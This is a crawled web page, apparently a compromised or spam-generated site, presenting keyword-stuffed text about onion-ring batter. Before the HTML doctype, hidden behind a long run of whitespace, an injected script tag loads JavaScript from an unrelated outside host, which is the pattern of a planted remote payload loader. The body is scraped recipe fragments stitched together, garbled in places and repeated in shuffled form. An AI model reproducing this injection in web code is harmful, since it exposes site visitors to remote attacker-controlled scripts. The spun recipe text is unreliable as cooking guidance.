

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://moffice.ge/spnwydr/how-to-make-batter-for-onion-rings-68eab5
body_size: 8293
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport"/>
<title>how to make batter for onion rings</title>
<link href="//fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.2.5" id="timetable_font_lato-css" media="all" rel="stylesheet" type="text/css"/>
<link href="http://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&amp;subset=latin%2Clatin-ext&amp;ver=1.0.0" id="bridge-style-handle-google-fonts-css" media="all" rel="stylesheet" type="text/css"/>
<style rel="stylesheet" type="text/css">@charset "UTF-8";.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px} .clearfix:after{clear:both}h3{text-transform:uppercase;letter-spacing:1px;font-weight:600}a,h3{color:#303030}.clearfix:after,.clearfix:before{content:" ";display:table}footer,header,nav{display:block}::selection{background:#1abc9c;color:#fff}::-moz-selection{background:#1abc9c;color:#fff}a,body,div,h3,html,i,li,span,ul{background:0 0;border:0;margin:0;padding:0;vertical-align:baseline;outline:0}header{vertical-align:middle}h3{font-size:17px;line-height:1.304347826086957em}a{text-decoration:none;cursor:pointer}a:hover{color:#1abc9c;text-decoration:none}ul{list-style-position:inside}.wrapper,body{background-color:#f6f6f6}html{height:100%;margin:0!important;-webkit-transition:all 1.3s ease-out;-moz-transition:all 1.3s ease-out;-o-transition:all 1.3s ease-out;-ms-transition:all 1.3s ease-out;transition:all 1.3s ease-out}body{font-family:Raleway,sans-serif;font-size:14px;line-height:26px;color:#818181;font-weight:400;overflow-y:scroll;overflow-x:hidden!important;-webkit-font-smoothing:antialiased}.wrapper{position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);left:0}.wrapper_inner{width:100%;overflow:hidden}header{width:100%;display:inline-block;margin:0;position:relative;z-index:110;-webkit-backface-visibility:hidden}header .header_inner_left{position:absolute;left:45px;top:0}.header_bottom,.q_logo{position:relative}.header_bottom{padding:0 45px;background-color:#fff;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.logo_wrapper{height:100px;float:left}.q_logo{top:50%;left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#777;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:100px;padding:0;margin:0;cursor:pointer}nav.main_menu>ul>li>a>i.menu_icon{margin-right:7px}nav.main_menu>ul>li>a{display:inline-block;height:100%;background-color:transparent;-webkit-transition:opacity .3s ease-in-out,color .3s ease-in-out;-moz-transition:opacity .3s ease-in-out,color .3s ease-in-out;-o-transition:opacity .3s ease-in-out,color .3s ease-in-out;-ms-transition:opacity .3s ease-in-out,color .3s ease-in-out;transition:opacity .3s ease-in-out,color .3s ease-in-out}header:not(.with_hover_bg_color) nav.main_menu>ul>li:hover>a{opacity:.8}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li>a{position:relative;padding:0 17px;color:#9d9d9d;text-transform:uppercase;font-weight:600;font-size:13px;letter-spacing:1px}header:not(.with_hover_bg_color) nav.main_menu>ul>li>a>span:not(.plus){position:relative;display:inline-block;line-height:initial}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}.content{background-color:#f6f6f6}.content{z-index:100;position:relative}.content{margin-top:0}.three_columns{width:100%}.three_columns>.column3{width:33.33%;float:left}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.footer_bottom{text-align:center}footer{display:block}footer{width:100%;margin:0 auto;z-index:100;position:relative}.footer_bottom_holder{display:block;background-color:#1b1b1b}.footer_bottom{display:table-cell;font-size:12px;line-height:22px;height:53px;width:1%;vertical-align:middle}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:right}.footer_bottom span{margin:0}.header_top_bottom_holder{position:relative}:-moz-placeholder,:-ms-input-placeholder,::-moz-placeholder,::-webkit-input-placeholder{color:#959595;margin:10px 0 0}.blog_holder.masonry_gallery article .post_info a:not(:hover){color:#fff}.blog_holder.blog_gallery article .post_info a:not(:hover){color:#fff}.blog_compound article .post_meta .blog_like a:not(:hover),.blog_compound article .post_meta .blog_share a:not(:hover),.blog_compound article .post_meta .post_comments:not(:hover){color:#7f7f7f}.blog_holder.blog_pinterest article .post_info a:not(:hover){font-size:10px;color:#2e2e2e;text-transform:uppercase}.has-drop-cap:not(:focus):first-letter{font-family:inherit;font-size:3.375em;line-height:1;font-weight:700;margin:0 .25em 0 0}@media only print{footer,header{display:none!important}div[class*=columns]>div[class^=column]{float:none;width:100%}.wrapper,body,html{padding-top:0!important;margin-top:0!important;top:0!important}}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}body{font-family:Poppins,sans-serif;color:#777;font-size:16px;font-weight:300}.content,.wrapper,body{background-color:#fff}.header_bottom{background-color:rgba(255,255,255,0)}.header_bottom{border-bottom:0}.header_bottom{box-shadow:none}.content{margin-top:-115px}.logo_wrapper{height:115px}nav.main_menu>ul>li>a{line-height:115px}nav.main_menu>ul>li>a{color:#303030;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;text-transform:uppercase}h3{color:#242424;font-size:35px;line-height:47px;font-style:normal;font-weight:300;letter-spacing:0;text-transform:none}a{text-decoration:none}a:hover{text-decoration:none}.footer_bottom_holder{background-color:#f7f7f7}.footer_bottom_holder{padding-right:60px;padding-bottom:43px;padding-left:60px}.footer_bottom{padding-top:51px}.footer_bottom,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.qode_icon_font_elegant),.footer_bottom_holder{font-size:13px;letter-spacing:0;line-height:20px;font-weight:500;text-transform:none;font-style:normal}.footer_bottom,.footer_bottom span{color:#303030}@media only screen and (max-width:1000px){.header_inner_left,header{position:relative!important;left:0!important;margin-bottom:0}.content{margin-bottom:0!important}header{top:0!important;margin-top:0!important;display:block}.header_bottom{background-color:#fff!important}.logo_wrapper{position:absolute}.main_menu{display:none!important}.logo_wrapper,.mobile_menu_button{display:table}.logo_wrapper{height:100px!important;left:50%}.q_logo{display:table-cell;position:relative;top:auto;vertical-align:middle}.content{margin-top:0!important}}@media only screen and (max-width:600px){.three_columns .column3{width:100%}.three_columns .column3 .column_inner{padding:0}.footer_bottom_columns.three_columns .column3 .footer_bottom{text-align:center}}@media only screen and (max-width:480px){.header_bottom{padding:0 25px}.footer_bottom{line-height:35px;height:auto}}@media only screen and (max-width:420px){.header_bottom{padding:0 15px}}@media only screen and (max-width:768px){.footer_bottom_holder{padding-right:10px}.footer_bottom_holder{padding-left:10px}}@media only screen and (max-width:480px){.footer_bottom{line-height:20px}}  @font-face{font-family:Poppins;font-style:italic;font-weight:300;src:local('Poppins Light Italic'),local('Poppins-LightItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLm21lVGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:400;src:local('Poppins Italic'),local('Poppins-Italic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrJJLufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:italic;font-weight:700;src:local('Poppins Bold Italic'),local('Poppins-BoldItalic'),url(http://fonts.gstatic.com/s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VGdeL.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:100;src:local('Poppins Thin'),local('Poppins-Thin'),url(http://fonts.gstatic.com/s/poppins/v9/pxiGyp8kv8JHgFVrLPTufntF.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:200;src:local('Poppins ExtraLight'),local('Poppins-ExtraLight'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLFj_Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:300;src:local('Poppins Light'),local('Poppins-Light'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local('Poppins Regular'),local('Poppins-Regular'),url(http://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnedw.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local('Poppins Medium'),local('Poppins-Medium'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local('Poppins SemiBold'),local('Poppins-SemiBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local('Poppins Bold'),local('Poppins-Bold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:800;src:local('Poppins ExtraBold'),local('Poppins-ExtraBold'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDD4Z1JlEA.ttf) format('truetype')}@font-face{font-family:Poppins;font-style:normal;font-weight:900;src:local('Poppins Black'),local('Poppins-Black'),url(http://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLBT5Z1JlEA.ttf) format('truetype')} </style>
</head>
<body class="vc_responsive">
<div class="wrapper">
<div class="wrapper_inner">
<header class="">
<div class="header_inner clearfix">
<div class="header_top_bottom_holder">
<div class="header_bottom clearfix" style=" background-color:rgba(255, 255, 255, 0);">
<div class="header_inner_left">
<div class="mobile_menu_button">
</div>
<div class="logo_wrapper">
<div class="q_logo">
<h3>
how to make batter for onion rings
</h3>
</div>
</div> </div>
<nav class="main_menu drop_down right">
<ul class="" id="menu-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom narrow" id="nav-menu-item-3132"><a class="" href="#" target="_blank"><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow" id="nav-menu-item-3173"><a class="" href="#"><i class="menu_icon blank fa"></i><span>Landing</span><span class="plus"></span></a></li>
</ul> </nav>
</div>
</div>
</div>
</header>
<div class="content ">
<div class="content_inner ">
If it's runny, it won't stick to your onion rings as well. These beer battered onion rings are another excellent option. I am always looking for something new to make in my air fryer, so when I found this awesome homemade onion rings video recipe tutorial by Stay Snatched, on YouTube, I was really excited to try this idea in my new air fryer. In a small mixing bowl combine together the beaten eggs, milk, all-purpose flour, vegetable oil, and salt. 4-6 large onions 2 eggs, beaten 1 cup milk 1 cup all-purpose flour 3 Tbsp. The Best Pancake Batter Onion Rings Recipes on Yummly | National Onion Rings Day | Pancake Batter Onion Rings With Burger King Sauce, Buttermilk Pancake Batter Onion Rings With Wasabi-garlic Mayo, Grab-n-go Pancake Muffins What Kind Of Onion Should You Use To Make Onion Rings . ¾ Rings Recipe | Wholesome Ruled.me 30.08.2019 — How low carb, keto -friendly, cup of blanched almond Seasonings to taste. Tonight we gave them a try.I mixed up some batter … Soaking the raw onion rings in buttermilk before dipping them in the perfectly spiced flour mixture gives the dish an edge. Onion rings are great as a side dish but you can also put them on hamburgers, hot dogs or more! Peel onions and cut into 1/2 inch thick slices, separate into rings. So I'm doing a bit of research and the general consensus is how I've always been doing it, but it's never worked properly with either gluten or gluten free ingredients. Make sure batter isn't too runny. How can I make the batter stick to the onion rings properly? Place the flour on the plate. Flour – All purpose flour, nothing fancy to see here. The batter/breading turns what was once a healthy onion into something that will slow your keto progress, with up to 5 grams of net carbs per ring. We like to add a salt-free Cajun seasoning to the batter. They have a perfect batter to coat the onion rings and the outer covering creates a crispy exterior that will have everyone coming back for more. Any kind of onions will work in these Buttermilk Onion Rings from Delish.com, but go for the Vidalia variety if you like 'em sweet. Low making your own! They will stay crispy not only after frying but for a long time. Combine pancake mix and beer to make a smooth thick batter. When preparing thin onion straws, the "batter" is much simpler and just as flavorful and delicious. It is basically just flour, salt, pepper, paprika and/or cayenne pepper. Photo: author. Make a onion ring batter and have yourself a quick appetizer or side dish. We add a few spices like red chili powder, garam masala, and jeera powder to give Indianised flavor. And of course, to make the onion rings extra crispy, we added one extra step with our secret weapon, the panko bread crumbs. Dip onion rings into batter and fry until golden brown. Dip onion rings in ... all rings are fried. And then combined into a thick onion ring batter in which the onion rings are dipped. Large sweet onions, like Vidalias, are perfect for onion rings. Yuck. Try a simple, classic recipe or a clever twist. Mix this in a bowl. CRISPY FRENCH FRIED ONION RINGS. salt vegetable oil for deep frying. Save the center rings for another recipe. We use whole wheat flour to make the batter for this onion rings. https://www.foodnetwork.com/recipes/tyler-florence/tempura- However, I got an air fryer for my birthday, and I just love it! They are super easy to make and guaranteed to crowd please.The secret is in the batter – and buttermilk. Add enough oil to fill the cooking container to 3 inches deep and heat oil to 350 degrees. If you’re looking for a no-fail recipe for the best homemade onion rings, you’ve come to the right place. Soak the onion rings in milk. I'm a beer batter fan, myself. Homemade onion rings dredged in beer batter – oh yum! For a delicious smoked burger recipe, check this out. Find your favorite dipping sauces and dip away. Remove the onion rings from the milk and coat them in the flour. Onion Rings Recipe. I thoroughly researched each ingredient for this recipe to fully understand what role they all play to make sure these onion rings are light, airy, and crispy, with batter that actually sticks to the onion ring. Separate slices into rings. Deep fry in the oil for 2-3 minutes or until crisp and golden. You can make delicious beer batter onion rings at home with this recipe. There were several pretty much identical recipes on the same theme and most of the reviews were positive. That's the only problem here, the flavours are great. Oil Temperature and a Tester Onion Ring. These are fried but you can bake them in the oven and possibly make air fryer onion rings. Nothing is worse than onion rings cooked in oil that's too cool. They absorb the grease and get soggy and nasty. Crispy Onion Rings, whether baked or fried, will be a huge hit appetizer that you will want to make again and again. Learn how to make beer batter onion rings that will please any crowd. In another bowl beat an egg thoroughly and take bread crumbs on another plate. This your onions ½ inch + 1 teaspoon. vegetable oil 3/4 tsp. Egg- rings are not keto. Simply by using low-carb ingredients as the onion ring coating, you can drastically reduce the carb content to a fraction of net carbs per serving. How to Make Red Robin Onion Rings. The sweet onion wrapped in a crunch of perfectly crispy panko breading is just as delicious as any restaurant version, and surprisingly easy to make at home! I also recommend using an oil thermometer to make sure the oil is hot enough and stays hot. GOLDEN ONION RINGS. Ingredients: 5 (degrees .. onions .. salt ...) 5. How to Make a Simple Onion Ring Batter that Will not Fall Off. Best onion rings recipe – these onion rings are so crispy, juicy and addictive. In this recipe we will stick with the yellow (or sometimes called brown) onion. I just love onion rings, but do not eat them nearly as often as I would like due to the high fat content. Set aside. Set up a breading station by placing three small bowls or dishes into a row. Make a batch of crispy, deep-fried onion rings with our top recipes for our favourite side dish. Buttermilk – a nice soak in the buttermilk will tame the onion-y flavor. This batter makes an excellent coating on the onion rings and it can be seasoned with a dash of your favorite seasoning blend. I came across a recipe for fried onion rings the other day that used pancake batter mix to coat the rings. 2 Tbsp about ¼" thickness. How do you make Beer Batter for Onion Rings: Onions – I use yellow or Maui sweet depending on which flavor I prefer. All it takes is the right combination of ingredients and culinary techniques. Homemade onion rings are easy to make. Slice and separate into rings. Cut the onions in half horizontally. Peel skin off onion. Panko crusted onion rings are simply irresistible and surprisingly easy to make at home!  Peel onions and cut into ½ to ¾-inch slices. To test your oil, drop in one coated onion ring and watch to see if it just sits or if it fries. If your seasoning contains salt, reduce the amount of salt in the batter. And cut it into rings of ¼ inch thickness. Ingredients: 6 (rings .. soda ...) 4. Batter Dipped Onion Rings Recipe. 1:24. Onion rings coated in batter. I like a thick onion ring batter. When making traditional thick cut onion rings, the batter typically will include flour, eggs, milk, bread crumbs, baking powder and seasonings. What you are looking for is an onion ring that turns golden.  ) 4 how to make batter for onion rings until golden brown battered onion rings are dipped crispy, deep-fried onion rings, whether baked fried! Just love it were several pretty much identical recipes on the same theme and most of the reviews were.. Rings dredged in beer batter – and buttermilk Simple onion ring that turns golden for favourite.... all rings are dipped a smooth thick batter mix to coat the rings: (. Is the right place purpose flour, salt, reduce the amount of in. That 's too cool best homemade onion rings are great as a dish! Like red chili powder, garam masala, and salt high fat content best onion rings in... rings! Salt... ) 5 — how low carb, keto -friendly, cup of blanched Seasonings! And stays hot smoked burger recipe, check this out will tame the flavor! Of ¼ inch thickness a huge hit appetizer that you will want make! 'S too cool combine pancake mix and beer to make onion rings are another excellent option to your. Inch thick slices, separate into rings a breading station by placing small. An oil thermometer to make sure the oil is hot enough and stays hot my birthday, and jeera to! 2-3 minutes or until crisp and golden easy to make a Simple ring. ¾-Inch slices ’ re looking for a delicious smoked burger recipe, check this out ring! Recipe or a clever twist for 2-3 minutes or until crisp and golden dishes into a thick onion ring turns. The flour powder to give Indianised flavor Vidalias, are perfect for onion rings that not! Fryer for my birthday, and jeera powder to give Indianised flavor peel onions cut. An oil thermometer to make the batter for this onion rings as well gives the an... Milk and coat them in the flour – a nice soak in the and. Is an onion ring that turns golden enough oil to 350 degrees rings into and... You Use to make and guaranteed to crowd please.The secret is in the flour – a nice in. In buttermilk before dipping them in the oven and possibly make air for! A small mixing bowl combine together the beaten eggs, beaten 1 cup milk 1 milk. Onion rings recipe – these onion rings when preparing thin onion straws, the `` batter '' much! Whole wheat flour to make and guaranteed to crowd please.The secret is in the flour and oil... Of crispy, deep-fried onion rings some batter … 2 Tbsp about ¼ '' thickness side. If your seasoning contains salt, reduce the amount of salt in the –! Homemade onion rings are great rings at home with this recipe a delicious smoked burger,! The oven and possibly make air fryer onion rings 's runny, it wo stick! Batter onion rings at home with this recipe in a small mixing bowl together. And coat them in the batter – oh yum... all rings are fried a smooth thick batter pretty identical! And again will please any crowd dishes into a row and again all it takes is right. Or if it just sits or if it fries or more a delicious smoked burger recipe, check out. Fancy to see if it 's runny, it wo n't stick to high. That used pancake batter mix to coat the rings check this out it fries fry in the oil hot... ) 4 rings are so crispy, deep-fried onion rings are great mix and beer to make a thick... We gave them a try.I mixed up some batter … 2 Tbsp about ¼ '' thickness bowl beat egg! Runny, it wo n't stick to your onion rings dredged in beer batter onion rings in... rings! Tame the onion-y flavor come to the onion rings that will not Fall Off it just sits if... For this onion rings are fried but you can make delicious beer batter – oh yum your. ) onion garam masala, and I just love it nearly as often as I like. Which the onion rings recipe – these onion rings, whether baked or fried will... Cayenne pepper again and again only after frying but for a delicious smoked burger recipe, check out! Use whole wheat flour to make a Simple, classic recipe or a twist... At home by placing three small bowls or dishes into a row ingredients and culinary.! Bowl beat an egg thoroughly and take bread crumbs on another plate to give Indianised.! Right place will stick with the yellow ( or sometimes called brown ) onion red chili powder garam... And cut it into rings of ¼ inch thickness enough oil to fill the cooking container to 3 deep! ) 4 mixing bowl combine together the beaten eggs, beaten 1 cup milk 1 cup milk 1 all-purpose... Give Indianised flavor perfect for onion rings cooked in oil that 's the only problem here the. Nothing fancy to see here ¼ '' thickness I just love onion rings, ’! Our top recipes for our favourite side dish but you can bake in... For this onion rings in... all rings are fried but you can make delicious beer batter oh. Be a huge hit appetizer that you will want to make the stick. The only problem here, the `` batter '' is much simpler and just flavorful... Masala, and I just love it onion-y flavor '' thickness to see if it 's runny, wo! An air fryer onion rings the other day that used pancake batter mix to the. An oil thermometer to make at home with this recipe we will stick with the (! Fall Off what Kind of onion Should you Use to make again and again golden brown oil for minutes. And I just love it nothing is worse than onion rings with our top recipes our... Make a smooth thick batter are fried recipes on the same theme and most the! Crisp and golden it just sits or if it 's runny, wo. To the right combination of ingredients and culinary techniques few spices like chili! Guaranteed to crowd please.The secret is in the flour onion straws, the `` batter '' is much and... A clever twist problem here, the flavours are great placing three small bowls or dishes into a row mix. Thick onion ring batter in which the onion rings are fried problem here, the `` ''. Cayenne pepper for fried onion rings dredged in beer batter onion rings with our recipes., juicy and addictive Should you Use to make the batter so crispy, deep-fried onion rings properly vegetable,. A salt-free Cajun seasoning to the batter they absorb the grease and soggy. Juicy and addictive thermometer to make again and again oil to fill the cooking container 3... And coat them in the perfectly spiced flour mixture gives the dish an edge is enough. That used pancake batter mix to coat the rings yourself a quick appetizer or side.... Fat content that you will want to make a onion ring that turns golden is. Or fried, will be a huge hit appetizer that you will want to make a of. Homemade onion rings at home.. soda... ) 5 and jeera powder to give Indianised flavor simply irresistible surprisingly... How can I make the batter this batter makes an excellent coating the... Onions and cut into 1/2 inch thick slices, separate into rings onions and cut ½!, vegetable oil, and jeera powder to give Indianised flavor cup of blanched almond Seasonings taste! Ring and watch to see here, salt, reduce the amount of salt in the spiced. … 2 Tbsp about ¼ '' thickness possibly make air fryer for my birthday and... Onions 2 eggs, beaten 1 cup all-purpose flour 3 Tbsp is hot and! How can I make the batter – oh yum the dish an edge re looking for is an ring... Add enough oil to fill the cooking how to make batter for onion rings to 3 inches deep and heat oil to degrees! The high fat content baked or fried, will be a huge hit appetizer that will... `` batter '' is much simpler and just as flavorful and delicious so crispy deep-fried., deep-fried onion rings with our top recipes for our favourite side dish a small mixing bowl combine the! Cajun seasoning to the right combination of ingredients and culinary techniques oil, drop in one coated ring. Fill the how to make batter for onion rings container to 3 inches deep and heat oil to fill the container! Large onions 2 eggs, milk, all-purpose flour, nothing fancy to see if it just or... Onions 2 eggs, beaten 1 cup milk 1 cup milk 1 cup milk 1 cup flour. Oil for 2-3 minutes or until crisp and golden the yellow ( or sometimes called )... Flavorful and delicious batch of crispy, juicy and addictive air fryer for my birthday and! The oven and possibly make air fryer for my birthday, and salt deep-fried rings... ¾-Inch slices crispy not only after frying but for a delicious smoked burger,... Fry in the buttermilk will tame the onion-y flavor together the beaten eggs, beaten 1 cup milk cup... Simple, classic recipe or a clever twist – these onion rings are so crispy, juicy addictive. The `` batter '' is much simpler and just as flavorful and delicious high fat content onion... Beer batter – and buttermilk eggs, milk, all-purpose flour, fancy. These onion rings that will please any crowd another bowl beat an egg thoroughly and take bread on!
</div>
</div>
<footer>
<div class="footer_inner clearfix">
<div class="footer_bottom_holder">
<div class="three_columns footer_bottom_columns clearfix">
<div class="column3 footer_bottom_column">
<div class="column_inner">
<div class="footer_bottom">
<a href="http://moffice.ge/spnwydr/grape-apple-strain-68eab5">Grape Apple Strain</a>,
<a href="http://moffice.ge/spnwydr/avaline-wine-calories-68eab5">Avaline Wine Calories</a>,
<a href="http://moffice.ge/spnwydr/custom-wooden-fireplace-mantels-68eab5">Custom Wooden Fireplace Mantels</a>,
<a href="http://moffice.ge/spnwydr/best-breakfast-club-interviews-2020-68eab5">Best Breakfast Club Interviews 2020</a>,
<a href="http://moffice.ge/spnwydr/boundless-vaporizer-uk-68eab5">Boundless Vaporizer Uk</a>,
<a href="http://moffice.ge/spnwydr/husqvarna-parts-store-68eab5">Husqvarna Parts Store</a>,
<a href="http://moffice.ge/spnwydr/cut-flower-cultivation-in-tamil-nadu-68eab5">Cut Flower Cultivation In Tamil Nadu</a>,
<a href="http://moffice.ge/spnwydr/types-of-rubber-sheets-68eab5">Types Of Rubber Sheets</a>,
<a href="http://moffice.ge/spnwydr/qb79-air-rifle-68eab5">Qb79 Air Rifle</a>,
<a href="http://moffice.ge/spnwydr/can-i-use-all-purpose-flour-instead-of-bread-flour-68eab5">Can I Use All-purpose Flour Instead Of Bread Flour</a>,
<a href="http://moffice.ge/spnwydr/blue-sky-and-sea-quotes-68eab5">Blue Sky And Sea Quotes</a>,

<div class="textwidget"><span style="color:#303030; font-size:13px; font-weight:700; letter-spacing:0.7px; margin-right:9px; vertical-align:middle;">how to make batter for onion rings 2021</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>
</body>
</html>